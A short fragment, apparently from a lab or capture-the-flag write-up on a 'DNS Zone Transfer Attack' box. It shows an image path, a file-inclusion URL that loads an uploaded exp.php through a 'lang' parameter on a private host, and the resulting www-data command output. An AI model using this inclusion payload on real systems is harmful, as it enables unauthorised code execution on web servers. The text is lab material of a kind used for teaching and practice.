 http://192.168.247.14/secret_information/?lang=/var/ftp/pub/exp.php
DNS Zone Transfer Attack
english spanish
uid=33(www-data) gid=33(www-data) groups=33(www-data)